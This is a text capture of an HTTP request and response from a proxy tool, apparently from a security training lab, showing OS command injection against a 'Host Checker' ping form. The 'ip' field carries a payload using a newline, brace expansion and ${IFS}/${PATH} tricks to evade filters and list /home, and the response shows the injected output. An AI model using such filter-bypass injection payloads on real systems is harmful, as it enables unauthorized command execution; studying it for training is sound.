 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 94.237.50.242:36768
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://94.237.50.242:36768
10 Connection: keep-alive
11 Referer: http://94.237.50.242:36768/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=127.0.0.1%0a{ls,-la}${IFS}${PATH:0:1}home
16
Response
Pretty Raw Hex Render
\n
14 <meta charset="UTF-8">
15 <title>
Host Checker
</title>
16 <link rel="stylesheet" href="./style.css">
17
18 </head>
19
20 <body>
21 <div class="main">
22 <h1>
Host Checker
</h1>
23
24 <form method="post" action="">
25 <label>
Enter an IP Address
</label>
26 <input type="text" name="ip" placeholder="127.0.0.1" pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d\d|2[0-4]\d|25[0-
5])$">
27 <button type="submit">
Check
</button>
28 </form>
29
30 <p>
31 <pre>
32 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
33 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.016 ms
34
35 --- 127.0.0.1 ping statistics ---
36 1 packets transmitted, 1 received, 0% packet loss, time 0ms
37 rtt min/avg/max/mdev = 0.016/0.016/0.016/0.000 ms
38 /home:
39 total 12
40 drwxr-xr-x 1 root root 4096 Jul 16 2021 .
41 drwxr-xr-x 1 root root 4096 Jan 26 19:30 ..
42 drwxr-xr-x 1 1nj3c70r 1nj3c70r 4096 Jul 16 2021 1nj3c70r
43